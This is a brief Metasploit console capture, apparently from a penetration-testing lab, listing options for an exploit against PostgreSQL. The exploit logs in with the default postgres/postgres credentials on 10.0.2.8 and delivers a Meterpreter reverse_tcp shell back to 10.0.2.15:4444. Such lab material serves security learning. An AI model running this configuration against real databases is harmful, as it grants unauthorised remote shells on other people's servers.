 msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 10.0.2.8 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE true no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86